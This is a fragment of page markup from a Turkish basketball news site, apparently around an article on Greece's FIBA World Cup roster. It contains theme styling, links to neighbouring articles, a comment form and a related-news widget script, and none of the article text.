<style>.tdi_25{margin-top:40px!important;margin-bottom:40px!important;padding-top:30px!important;padding-bottom:30px!important;border-color:#e0e0e0!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}@media (max-width:767px){.tdi_25{margin-top:20px!important;margin-bottom:20px!important;padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_25{padding-top:25px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-top:30px!important;margin-bottom:30px!important;padding-top:20px!important;padding-bottom:20px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_25 .td-module-container{display:flex;flex-direction:column}.tdi_25 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_25 .td-image-container{display:block;order:0}.ie10 .tdi_25 .next-prev-title,.ie11 .tdi_25 .next-prev-title{flex:auto}.tdi_25 .tdb-next-post a{color:#000000;font-family:Volkhov!important;font-size:18px!important;line-height:1.4!important;font-weight:600!important}.tdi_25 .tdb-next-post:hover a{color:#dd3333}.tdi_25 .tdb-next-post span{font-family:Poppins!important;font-size:13px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-next-post a{font-size:16px!important}.tdi_25 .tdb-next-post span{font-size:12px!important}}@media (max-width:767px){.tdi_25 .tdb-next-post a{font-size:13px!important}.tdi_25 .tdb-next-post span{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Önceki İçerik</span><div class="td-module-container"><div class="next-prev-title"><a href="https://trendbasket.net/demarcus-cousins-hakkinda-tutuklama-emri-cikartildi-nba/">DeMarcus Cousins hakkında tutuklama emri çıkartıldı! #NBA</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Sonraki İçerik</span><div class="td-module-container"><div class="next-prev-title"><a href="https://trendbasket.net/ben-moore-galatasaray-doga-sigorta-yolunda-bsl/">Ben Moore, Galatasaray Doğa Sigorta yolunda #BSL</a></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_26 tdb-comm-layout2 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_26" >
<style>.td_block_template_4 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_4 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 12px;position:relative}.td_block_template_4 .td-block-title>*:before{content:'';position:absolute;top:100%;left:10px;margin:auto;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:var(--td_header_color,#000) transparent transparent transparent}@media (max-width:767px){.td_block_template_4 .td-related-title a{margin-right:0;font-size:15px}}.td_block_template_4 .td-related-title a:before{border-color:transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:var(--td_header_color,var(--td_theme_color,#4db2ec)) transparent transparent transparent!important}@-moz-document url-prefix(){.td_block_template_4 .td-block-title>*{padding-bottom:2px}}.td-theme-wrap .tdi_26 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_26 .td-subcat-item a:hover,.td-theme-wrap .tdi_26 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_26 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_26 .td-subcat-dropdown:hover .td-subcat-more i{color:#dd3333}.td-theme-wrap .tdi_26 .td-block-title>*:before{border-color:#dd3333 transparent transparent transparent}.td-theme-wrap .tdi_26 .td-block-title>*{background-color:#dd3333}.td-theme-wrap .tdi_26 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_26 .td_quote_on_blocks,.td-theme-wrap .tdi_26 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_26 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_26 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_26 .td-instagram-user a{color:#dd3333}.td-theme-wrap .tdi_26 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_26 .td-load-more-wrap a:hover{background-color:#dd3333;border-color:#dd3333}.td-theme-wrap .tdi_26 .td-read-more a,.td-theme-wrap .tdi_26 .td-weather-information:before,.td-theme-wrap .tdi_26 .td-weather-week:before,.td-theme-wrap .tdi_26 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_26 .td-post-category,.td-theme-wrap .tdi_26 .td-post-category:hover{background-color:#dd3333}.tdi_26{margin-bottom:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-bottom:20px!important}}@media (max-width:767px){.tdi_26{margin-bottom:40px!important}}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_26 cite a:hover{color:#dd3333}.tdi_26 .comment-link{display:inline-block}.tdi_26 .comment-edit-link{color:#dd3333}.tdi_26 .comment-reply-link:hover,.tdi_26 #cancel-comment-reply-link:hover,.tdi_26 .logged-in-as a:hover{color:#dd3333}.tdi_26 .comment{border-bottom-style:solid}.tdi_26 .comment .children{border-top-style:solid}.tdi_26 .comment-form .submit:hover{background-color:#dd3333}.tdi_26 .avatar{border-radius:50px}.tdi_26 .comment-form .submit{padding:12px 18px;font-family:Poppins!important;font-size:13px!important;text-transform:uppercase!important}.tdi_26 .td-comments-title a,.tdi_26 .td-comments-title span{font-family:Poppins!important;font-size:14px!important;line-height:2!important;font-weight:600!important;letter-spacing:0.5px!important}.tdi_26 cite{font-family:Poppins!important;font-weight:500!important}.tdi_26 .comment-link,.tdi_26 .comment-edit-link{font-family:Poppins!important;font-weight:400!important}.tdi_26 .comment-content p{font-family:Volkhov!important;font-size:16px!important;line-height:1.4!important}.tdi_26 .comment-reply-link{font-family:Poppins!important;font-size:11px!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_26 .comment-reply-title{font-family:Crimson Pro!important}.tdi_26 input[type=text],.tdi_26 textarea{font-family:Volkhov!important;font-size:14px!important}.tdi_26 .comment-form-cookies-consent label,.tdi_26 .logged-in-as,.tdi_26 .logged-in-as a,.tdi_26 .td-closed-comments{font-family:Poppins!important;font-size:12px!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_26 .td-comments-title a,.tdi_26 .td-comments-title span{font-size:12px!important}.tdi_26 .comment-content p{font-size:13px!important}}@media (max-width:767px){.tdi_26 .td-comments-title a,.tdi_26 .td-comments-title span{font-size:12px!important}.tdi_26 .comment-content p{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/yunanistan-12-kisilik-fibawc-kadrosunu-acikladi/#respond" style="display:none;">İptal</a></small></h3><form action="https://trendbasket.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Yorum:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Yorum:</label>
                            <div class="td-warning-comment">Lütfen yorumunuzu giriniz!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="İsim:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">İsim:*</label>
                                <div class="td-warning-author">Lütfen isminizi buraya giriniz</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="E-Posta:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">E-Posta:*</label>
                                <div class="td-warning-email-error">Yanlış bir e-posta adresi girdiniz!</div>
                                <div class="td-warning-email">Lütfen e-posta adresinizi buraya girin</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Ismimi, e-postamı ve web sitemi bir dahaki sefere bu tarayıcıya kaydet.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='252948' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bb1ce2a874" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="186"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{width:28%!important}@media (min-width:768px) and (max-width:1018px){.tdi_28{width:240px!important}}@media (max-width:767px){.tdi_28{width:auto!important;display:none!important}}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_5 tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_4 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_29" >
<style>.td-theme-wrap .tdi_29 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_29 .td-subcat-item a:hover,.td-theme-wrap .tdi_29 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_29 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_29 .td-subcat-dropdown:hover .td-subcat-more i{color:#eb5e0b}.td-theme-wrap .tdi_29 .td-block-title>*:before{border-color:#eb5e0b transparent transparent transparent}.td-theme-wrap .tdi_29 .td-block-title>*{background-color:#eb5e0b}.td-theme-wrap .tdi_29 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_29 .td_quote_on_blocks,.td-theme-wrap .tdi_29 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_29 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_29 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_29 .td-instagram-user a{color:#eb5e0b}.td-theme-wrap .tdi_29 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_29 .td-load-more-wrap a:hover{background-color:#eb5e0b;border-color:#eb5e0b}.td-theme-wrap .tdi_29 .td-read-more a,.td-theme-wrap .tdi_29 .td-weather-information:before,.td-theme-wrap .tdi_29 .td-weather-week:before,.td-theme-wrap .tdi_29 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_29 .td-post-category,.td-theme-wrap .tdi_29 .td-post-category:hover{background-color:#eb5e0b}.tdi_29{margin-bottom:0px!important}</style>
<style>.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_29 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_29 .td_block_inner{margin-left:-0px;margin-right:-0px;display:flex;flex-wrap:wrap}.tdi_29 .td-module-container:before{bottom:-15px}.tdi_29 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_29 .entry-thumb{background-position:center 50%}.tdi_29 .td-image-wrap{padding-bottom:60%}body .tdi_29 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_29 .td-post-vid-time{display:block}.tdi_29 .td-module-meta-info{max-width:80%;border-color:#eaeaea}.tdi_29 .td-module-meta-info-bottom{padding:15px 10px 0 0;background-color:#ffffff}.tdi_29 .td-image-container{margin:0 0 -40px;width:auto;flex:0 0 0}.tdi_29 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.4!important;font-weight:600!important}.tdi_29 .td-excerpt{display:none}.tdi_29 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_29 .td-post-category:not(.td-post-extra-category){display:none}.tdi_29 .td-author-date{display:inline}.tdi_29 .td-post-author-name{display:none}.tdi_29 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_29 .td-post-date,.tdi_29 .td-post-author-name span{display:none;color:#000000}.tdi_29 .entry-review-stars{display:inline-block}.tdi_29 .td-icon-star,.tdi_29 .td-icon-star-empty,.tdi_29 .td-icon-star-half{font-size:15px}.tdi_29 .td-module-comments{display:none}.tdi_29 .td-read-more{display:none}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_29 .td-load-more-wrap a{border-width:0px;color:#eb5e0b;background-color:#ffffff}.tdi_29 .td-module-title a{color:#000000}.tdi_29 .td_module_wrap:hover .td-module-title a{color:#eb5e0b!important}.tdi_29 .td-post-category{background-color:rgba(0,0,0,0)}.tdi_29 .td-post-author-name a{color:#000000}.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#eb5e0b}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_29 .td-load-more-wrap a:hover{color:#000000;background-color:#ffffff!important;border-color:#ffffff!important}.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#000000}.tdi_29 .td-block-title a,.tdi_29 .td-block-title span{font-family:Poppins!important;font-size:14px!important;line-height:2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_29 .td-editor-date,.tdi_29 .td-editor-date .td-post-author-name a,.tdi_29 .td-editor-date .entry-date,.tdi_29 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_29 .td-read-more a{font-family:Poppins!important;text-transform:uppercase!important}.tdi_29 .td-load-more-wrap a{font-family:Poppins!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_29 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px}.tdi_29 .td-module-container:before{bottom:-12.5px}.tdi_29 .td-image-container{margin:0 0 -50px;width:auto}.tdi_29 .entry-title{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_29 .td-module-container:before{bottom:-10px}.tdi_29 .td-module-meta-info-bottom{padding:10px 5px 0 0}.tdi_29 .td-image-container{margin:0 0 -36px;width:auto}.tdi_29 .td-block-title a,.tdi_29 .td-block-title span{font-size:12px!important}.tdi_29 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_29 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px}.tdi_29 .td-module-container:before{bottom:-12.5px}.tdi_29 .td-block-title a,.tdi_29 .td-block-title span{font-size:12px!important}.tdi_29 .entry-title{font-size:20px!important}}</style><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"3","show_btn":"none","show_com":"none","f_title_font_family":"702","f_title_font_size":"eyJhbGwiOiIxNiIsInBob25lIjoiMjAiLCJwb3J0cmFpdCI6IjEyIiwibGFuZHNjYXBlIjoiMTUifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"600","f_cat_font_family":"","f_cat_font_weight":"","f_meta_font_family":"702","f_meta_font_size":"12","f_meta_font_weight":"500","f_ex_font_family":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","cat_bg":"rgba(0,0,0,0)","art_title":"0","image_height":"60","hide_image":"","category_id":"_related_tag","title_txt_hover":"#eb5e0b","modules_on_row":"","modules_divider":"","modules_divider_color":"","author_txt":"#000000","sort":"","image_size":"","show_cat":"none","show_excerpt":"none","meta_width":"80%","image_margin":"eyJhbGwiOiIwIDAgLTQwcHgiLCJsYW5kc2NhcGUiOiIwIDAgLTUwcHgiLCJwb3J0cmFpdCI6IjAgMCAtMzZweCJ9","title_txt":"#000000","meta_bg2":"#ffffff","meta_padding2":"eyJhbGwiOiIxNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDVweCAwIDAifQ==","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.5","f_meta_font_line_height":"1","all_underline_color":"","date_txt":"#000000","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyNSIsInBob25lIjoiMjUifQ==","block_template_id":"td_block_template_4","border_color":"#e3382b","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_preloading":"preload","ajax_pagination":"load_more","pag_border_width":"0","pag_text":"#eb5e0b","pag_h_text":"#000000","pag_bg":"#ffffff","pag_h_bg":"#ffffff","f_btn_font_family":"702","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_more_font_size":"11","f_more_font_weight":"500","f_more_font_transform":"uppercase","f_more_font_family":"702","f_header_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjEyIn0=","f_header_font_line_height":"2","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_spacing":"0.5","f_header_font_family":"702","show_date":"none","show_author":"none","header_color":"#eb5e0b","modules_gap":"0","custom_title":"\u0130lgili Haberler","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","mc5_el":"","post_ids":"-252948","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_alignment":"50","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_margin":"","meta_margin2":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_excerpt":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_margin":"","modules_category_padding":"","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":252948,"live_filter_cur_post_parent_id":0}';
block_tdi_29.td_column_number = "1";
block_tdi_29.block_type = "td_flex_block_5";
block_tdi_29.post_count = "3";
block_tdi_29.found_posts = "386";
block_tdi_29.header_color = "#eb5e0b";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "129";
tdBlocksArray.push(block_tdi_29);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">İlgili Haberler</span></h4></div><div id=tdi_29 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://trendbasket.net/12-dev-adam-finalde-eurobasket/"  rel="bookmark" class="td-image-wrap " title="12 Dev Adam Finalde! | #EuroBasket" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://trendbasket.net/wp-content/uploads/G0tgeNrXsAAMRtB-696x1043.jpg')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
